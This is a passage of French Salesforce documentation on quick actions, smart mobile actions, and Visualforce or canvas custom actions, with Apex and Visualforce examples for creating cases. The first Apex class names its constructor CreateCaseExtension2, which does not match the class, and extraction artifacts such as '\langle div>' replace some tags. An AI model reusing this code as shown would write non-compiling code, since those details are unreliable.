

Remarque: L'utilisation de types d'enregistrement dans votre organisation peut affecter la disponibilité des actions globales par  $\epsilon$ défaut pour vos utilisateurs. Pour plus d'informations, reportez-vous à [Actions rapides et types d'enregistrement](#page-5070-0) à la page 5065.

CONSULTER ÉGALEMENT :

**[Actions](#page-5022-0)** 

### Champs d'action par défaut

Chaque action par défaut inclut un ensemble de champs prédéfini, qui permet de mettre des actions à la disposition de vos d'utilisateurs sans configuration excessive.

Ces champs sont inclus dans chaque action par défaut et affichés dans la présentation d'actions, dans l'ordre indiqué.



**•** Description

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience





Vous pouvez modifier les champs qui s'affichent dans chaque présentation d'action à l'aide de l'[éditeur de présentation d'action](#page-5032-0).

CONSULTER ÉGALEMENT :

[Actions par défaut](#page-5041-1) **[Actions](#page-5022-0)** 

## <span id="page-5045-0"></span>Actions intelligentes mobiles

Les actions mobiles intelligentes sont des actions rapides disponibles sur des pages de compte, de requête, de contact, de piste et d'opportunité, et sur la présentation d'éditeur globale, dans Salesforce1. Vous pouvez les utiliser afin de configurer aisément des actions rapides pour les utilisateurs mobiles.

Remarque: Les actions intelligentes mobiles ne sont pas affichées dans le site complet de Salesforce, quelles que soient les présentations de page que vous leur ajoutez. Elles sont affichées uniquement pour les utilisateurs de Salesforce1. Si vous avez des utilisateurs qui accèdent à Salesforce sur des appareils mobiles plus fréquemment qu'ils n'accèdent au site complet, pensez à créer des présentations de page spécifiques à ces utilisateurs et à inclure des actions mobiles intelligentes uniquement dans ces présentations.

Les actions mobiles intelligentes sont renseignées avec tous les champs obligatoires de votre organisation dans l'objet approprié, quel que soit le nombre de champs. Par exemple, l'action Nouvelle requête dans l'ensemble d'actions mobiles intelligentes inclut tous les champs de requête obligatoires. Vous ne pouvez pas modifier les champs dans des actions intelligentes mobiles. Les champs affichés changent uniquement si vous modifiez les champs obligatoires dans un objet.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

Vous ne pouvez pas non plus modifier les actions incluses dans un ensemble d'actions mobiles intelligentes (suppression de Nouvel événement ou ajout d'une action personnalisée, par exemple). Pour créer un ensemble d'actions plus personnalisé, créez les actions voulues et ajoutez-les aux présentations de page appropriées, puis supprimez l'ensemble d'actions mobiles intelligentes.

Les actions intelligentes mobiles se présentent sous un élément d'action unique dans l'éditeur de présentation de page. Elles sont toutefois affichées dans la barre d'actions et dans le menu d'actions de Salesforce1 en tant qu'actions de création distinctes. Ces actions distinctes permettent aux utilisateurs de créer des enregistrements directement dans la barre d'actions.

L'élément d'action mobile intelligente de chaque objet pris en charge inclut les éléments ci-dessous (les actions sont affichées dans la barre et le menu d'actions dans l'ordre indiqué).





CONSULTER ÉGALEMENT :

[Actions](#page-5022-0)

[Configuration d'actions avec Chatter activée](#page-5053-0)

## Actions personnalisées

#### <span id="page-5047-0"></span>Actions rapides personnalisées

Les actions personnalisées sont des pages Visualforce ou des applications de zone de dessin contenant une fonctionnalité que vous définissez. Par exemple, vous pouvez créer une action personnalisée qui autorise les utilisateurs à écrire des commentaires dépassant 5 000 caractères ou qui intègre une application de téléconférence pour permettre aux agents de support de communiquer visuellement avec les clients.

#### **Actions personnalisées spécifiques à un objet**

Les actions spécifiques à un objet sont des pages Visualforce ou des applications de zone de dessin qui permettent aux utilisateurs d'interagir avec ou de créer des enregistrements ayant une relation avec un enregistrement d'objet. La page Visualforce d'une action personnalisée spécifique à un objet doit inclure le contrôleur standard de l'objet approprié. Par exemple, utilisez le contrôleur de contact standard pour créer une action personnalisée qui permet aux utilisateurs d'importer le profil Twitter d'un contact, puis ajoutez cette information à un enregistrement de contact.

#### **Actions personnalisées globales**

Utilisez une page Visualforce ou une application de zone de dessin afin de créer des actions personnalisées globales pour les tâches qui ne nécessitent pas l'utilisation d'enregistrements ayant une relation avec un objet spécifique. Les applications de zone de dessin que vous souhaitez utiliser en tant qu'actions personnalisées nécessitent l'emplacement Éditeur. Les pages Visualforce que vous souhaitez utiliser en tant qu'actions globales personnalisées ne peuvent pas utiliser de contrôleur standard. Par exemple, vous souhaitez une action personnalisée permettant aux utilisateurs de saisir la rue d'une adresse et d'afficher une carte, l'heure locale et la météo locale. créez une page Visualforce qui n'utilise aucun contrôleur standard et ajoutez-la en tant qu'action globale personnalisée.

Remarque: Les groupes Chatter avec des clients ne prennent pas en charge les actions globales Créer, Consigner un appel et Personnalisé, et affichent uniquement des actions Chatter standard (telles que Publication, Fichier, Lien et Sondage).

#### CONSULTER ÉGALEMENT :

[Création d'actions rapides globales](#page-5026-0) [Création d'actions rapides spécifiques à un objet](#page-5029-0) [Pages Visualforce en tant qu'actions personnalisées spécifiques à un objet](#page-5048-0) [Prérequis à l'utilisation d'applications de zone de dessin en tant qu'actions personnalisées](#page-5053-1)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

### <span id="page-5048-0"></span>Pages Visualforce en tant qu'actions personnalisées spécifiques à un objet

Les pages Visualforce ajoutées en tant qu'actions personnalisées dans un objet sont invoquées dans le contexte d'un enregistrement de ce type d'objet. Un ID d'enregistrement spécifique est remis à l'action rapide. Il correspond à l'enregistrement que l'utilisateur recherchait lorsqu'il a cliqué sur l'action personnalisée. Concevez une page qui agit sur ce type d'enregistrement spécifique.

Les pages Visualforce que vous créez pour les utiliser en tant qu'actions spécifiques à un objet, doivent utiliser un contrôleur d'objet standard. Utilisez des extensions de contrôleur pour ajouter un code personnalisé, comprenant des méthodes @RemoteAction que vous pouvez appeler à l'aide de JavaScript remoting.

Votre code personnalisé peut exécuter d'autres actions que la mise à jour de l'enregistrement d'origine. Par exemple, l'action personnalisée Créer une commande rapide recherche un article correspondant. Elle crée ensuite une facture et un élément de ligne dans le cadre du processus de création d'une commande pour un article. Cette logique est exécutée dans le contexte de l'enregistrement du compte d'origine : la facture est associée à l'enregistrement du compte dans lequel l'action de commande rapide a été invoquée.

Une fois l'action terminée, redirigez l'utilisateur vers une page associée à l'enregistrement d'origine.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

L'exemple de code suivant présente une page utilisée comme action personnalisée dans l'objet compte. Elle utilise par conséquent le contrôleur Compte standard. Cette action permet aux utilisateurs de créer des requêtes à partir des pages de détail du compte. Son interface utilisateur est différente de celle des actions de création standard.

```
public with sharing class CreateCaseExtension {
   private final SObject parent;
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseExtension2(ApexPages.StandardController controller) {
       parent = controller.getRecord();
       theCase = new Case();
       theCase.accountId = parent.id;
       lastError = '';
    }
   public PageReference createCase() {
       createNewCase();
       theCase = new Case();
       theCase.accountId = parent.id;
       return null;
    }
    private void createNewCase() {
       try {
           insert theCase;
            FeedItem post = new FeedItem();
            post.ParentId = ApexPages.currentPage().getParameters().get('id');
           post.Body = 'created a case';
           post.type = 'LinkPost';
           post.LinkUrl = '/' + theCase.id;
           post.Title = theCase.Subject;
           insert post;
        } catch(System.Exception ex){
```

```
lastError = ex.getMessage();
       }
   }
}
<apex:page standardcontroller="Account" extensions="CreateCaseExtension" showHeader="false">
   <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
        .custompublabel {width:54px;}
   </style>
   <script>
       function refreshFeed() {
           Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload :
{feed:true}});
        }
   </script>
   <div>
       <apex:form >
           <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
           oncomplete="refreshFeed();"/>
            <apex:outputPanel id="out" >
               <div class="custompubblock">
                   <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                   style="margin-left:0;"/>   
                  <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/\langle div>
               <apex:inputField value="{!theCase.description}"
style="width:538px;height:92px;margin-top:4px;" />
               <div class="custompubblock" style="margin-top:5px;">
                   <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>   
                  <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>   
                 <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
 />
               </div>
           </apex:outputPanel>
       </apex:form><br/>
       <button type="button" onclick="createCase();"
        style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
       font-size:13px; font-weight:bold; line-height:
       18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF);background-repeat:repeat-x;border-color:#096EB3;"
       id="addcasebutton">Create Case</button>
    \langle div>
</apex:page>
```
Configuration requise pour l'actualisation de pages hôtes

Si vous souhaitez qu'une action personnalisée, spécifique à un objet ou générale, actualise le fil dans la page qui l'héberge, la page Visualforce que vous créez pour cette action doit :

- Référencer le fichier JavaScript de l'éditeur : <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/> (le kit de développement Force.com Canvas n'est pas requis pour la création d'actions Visualforce personnalisées).
- **•** Inclure l'appel JavaScript suivant : Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

CONSULTER ÉGALEMENT :

[Pages Visualforce en tant qu'actions personnalisées globales](#page-5050-0) [Création d'actions rapides spécifiques à un objet](#page-5029-0) **[Actions](#page-5022-0)** 

### <span id="page-5050-0"></span>Pages Visualforce en tant qu'actions personnalisées globales

Les pages Visualforce utilisées en tant qu'actions globales peuvent être invoquées dans de nombreux emplacements et n'ont aucun enregistrement spécifique associé. Elles sont totalement « libres », ce qui signifie que vous pouvez écrire le code de votre choix.

Les pages Visualforce que vous créez pour les utiliser en tant qu'actions globales ne peuvent pas utiliser un contrôleur d'objet standard. Vous devez écrire un contrôleur personnalisé pour gérer la page.

Lorsqu'une action globale se termine, l'utilisateur doit être redirigé vers l'enregistrement parent créé dans le cadre de l'action ou être renvoyé à son point de départ.

L'exemple de code suivant présente une page Visualforce conçue pour être utilisée comme action personnalisée dans tous les objets qui prennent en charge les actions. Cette action permet aux utilisateurs de créer des requêtes à partir de pages de détail d'enregistrement, de Chatter, de groupes Chatter (à l'exception de groupes de clients) ou de la page d'accueil. Son interface utilisateur est différente de celle des actions de création standard. Comme avec toute action globale, les enregistrements créés via cette action ne sont pas associés à d'autres enregistrements.

```
<!-- Custom controller -->
public with sharing class CreateCaseController {
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseController() {
       theCase = new Case();
       lastError = '';
    }
   public PageReference createCase() {
       createNewCase();
       theCase = new Case();
       return null;
    }
    private void createNewCase() {
       try {
```
### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

```
insert theCase;
           FeedItem post = new FeedItem();
           post.ParentId = ApexPages.currentPage().getParameters().get('id');
           post.Body = 'created a case';
           post.type = 'LinkPost';
           post.LinkUrl = '/' + theCase.id;
           post.Title = theCase.Subject;
           insert post;
       } catch(System.Exception ex){
          lastError = ex.getMessage();
       }
   }
}
<apex:page controller="CreateCaseController" showHeader="false">
   <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
       .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
       .custompubblock div {display: inline-block;}
       .custompublabel {width:54px;}
   </style>
    <script>
     function refreshFeed() {
         Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:
true}});
     }
    </script>
   <div>
       <apex:form >
           <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
oncomplete="refreshFeed();"/>
           <apex:outputPanel id="out" >
               <div class="custompubblock">
                   <div>Subject:&nbsp;</div><apex:inputField value="{!theCase.subject}"
style="width:500px;" />
               </div>
               <div class="custompubblock">
                   <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                   style="margin-left:0;"/>   
                  <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/>
               </div>
               <apex:inputField value="{!theCase.description}"
style="width:500px;height:92px;margin-top:4px;" />
               <div class="custompubblock" style="margin-top:5px;">
                   <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>     
                  <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>
```

```
<div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
 />
               \langle div>
                <div style="color:red;">{!lastError}</div>
            </apex:outputPanel>
        </apex:form><br/>
        <button type="button" onclick="createCase();"
style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
        font-size:13px; font-weight:bold; line-height:
        18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF) ; background-repeat: repeat-x;
        border-color:#096EB3;" id="addcasebutton">Create Case</button>
    \langle/div\rangle</apex:page>
```
#### Configuration requise pour l'actualisation de pages hôtes

Pour qu'une action personnalisée spécifique à un objet ou globale actualise le fil dans la page qui l'héberge, la page Visualforce que vous créez pour cette action doit :

- Référencer le fichier JavaScript de l'éditeur : < script type='text/javascript' src='/canvas/sdk/js/publisher.js'/> (le kit de développement Force.com Canvas n'est pas requis pour la création d'actions Visualforce personnalisées).
- **•** Inclure l'appel JavaScript suivant : Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

#### CONSULTER ÉGALEMENT :

[Pages Visualforce en tant qu'actions personnalisées spécifiques à un objet](#page-5048-0) [Création d'actions rapides globales](#page-5026-0) **[Actions](#page-5022-0)** 

#### Masquage de l'en-tête d'action pour les actions personnalisées Visualforce

Lors de la création d'une page Visualforce à utiliser en tant qu'action personnalisée, vous pouvez masquer l'en-tête de l'action. Cela prête moins à confusion pour l'utilisateur, notamment si vous avez spécifié vos propres boutons dans la page Visualforce.

Pour masquer l'en-tête, ajoutez showQuickActionVfHeader="false" à la balise <apex:page> de la page Visualforce de l'action personnalisée. Lorsque l'action Visualforce personnalisée est restituée dans Salesforce1, l'en-tête ainsi que les boutons Annuler et Enregistrer sont masqués. L'utilisation de cet attribut n'affecte pas l'affichage de l'action dans le site complet de Salesforce.

Si vous ne spécifiez pas showQuickActionVfHeader, la valeur true est appliquée par défaut.

L'attribut showQuickActionVfHeader n'est pas pris en charge dans les communautés.

#### CONSULTER ÉGALEMENT :

[Pages Visualforce en tant qu'actions personnalisées spécifiques à un objet](#page-5048-0) [Pages Visualforce en tant qu'actions personnalisées globales](#page-5050-0)

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

### <span id="page-5053-1"></span>Prérequis à l'utilisation d'applications de zone de dessin en tant qu'actions personnalisées

L'utilisation d'applications de zone de dessin en tant qu'actions personnalisées permet d'accorder aisément aux utilisateurs l'accès aux fonctionnalités de vos applications dans Chatter et ailleurs dans Salesforce.

Vous pouvez utiliser en tant qu'action personnalisée n'importe quelle application de zone de dessin qui utilise Éditeur comme emplacement. Par exemple, vous pouvez utiliser une application de rapport sur les dépenses en tant qu'action personnalisée afin de faciliter pour les commerciaux la soumission de rapports sur les dépenses directement à partir de fils. Une action personnalisée qui inclut une application de zone de dessin de vidéoconférence peut aider les agents de support à communiquer visuellement avec les clients afin de faciliter les dépannage techniques.

Avant de créer une action personnalisée avec une application de zone de dessin, assurez-vous que l'application utilise Éditeur en tant qu'emplacement et pensez à accorder l'accès à l'application aux utilisateurs qui doivent utiliser l'action.

#### CONSULTER ÉGALEMENT :

[Actions rapides personnalisées](#page-5047-0)

[Pages Visualforce en tant qu'actions personnalisées spécifiques à un objet](#page-5048-0) **[Actions](#page-5022-0)** 

# <span id="page-5053-0"></span>Configuration d'actions avec Chatter activée

Les actions spécifiques à un objet et globales optimisent l'expérience de Chatter pour vos utilisateurs dans Salesforce Classic et dans Salesforce1.

Chatter doit être activée pour votre organisation.

Par défaut, l'éditeur Chatter dans Salesforce Classic inclut les actions standard Publication, Fichier, Lien, Sondage, Question et Remerciements. Pour configurer davantage d'actions dans Chatter :

- **1.** Activez le suivi de fil pour les objets dans lesquels vous souhaitez que les actions soient disponibles.
- **2.** Activez des actions dans l'éditeur si vous souhaitez afficher des actions standard et non standard dans l'éditeur Chatter.
- **3.** Vous pouvez également activer les mises à jour de fil pour des enregistrements associés, afin d'afficher les éléments de fil dans les pages de détail lors de la création d'enregistrements associés.
- **4.** Créez des actions spécifiques à un objet ou des actions globales.
- **5.** Personnalisez la présentation de l'action avec les champs que les utilisateurs doivent afficher en utilisant l'action.
- **6.** Ajoutez les actions à des présentations de page ou à des présentations d'éditeur globales.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Les actions rapides sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

Actions de zone de dessin personnalisées disponibles avec : **Professional** (avec Zone de dessin Force.com activé), **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Database.com** Edition et **Developer** Edition.

## AUTORISATIONS **UTILISATEUR**

Pour configurer des actions

**•** Personnaliser l'application

:

Salesforce ajoute automatiquement des actions par défaut aux présentations de page de compte, de requête, de contact, de piste et d'opportunité, et dans la présentation d'éditeur globale pour les organisations créées après la version Winter '14.

#### CONSULTER ÉGALEMENT :

